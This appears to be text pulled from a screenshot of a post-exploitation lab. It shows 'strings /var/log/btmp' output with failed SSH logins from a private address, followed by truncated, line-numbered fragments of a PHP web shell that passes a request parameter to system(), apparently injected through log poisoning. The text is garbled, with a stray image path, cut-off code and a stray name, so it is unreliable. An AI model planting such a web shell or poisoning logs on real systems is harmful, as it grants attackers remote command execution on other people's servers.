 root@postexpl:/home/user# strings /var/log/btmp
tty1
root
ssh:notty
root
192.168.56.111
ssh:notty
root
192.168.56.111
ssh:notty
root
192.168.56.111
tty1
root
ssh:notty
root
192.168.56.111
tty1
root
5 <input type="SU
6 </form>
7 <pre>
8 <?php
9 if(isset($_
10 {
11 system(
12 }
13 ?>
14 </pre>
15 </body>
16 </html>
larsonreever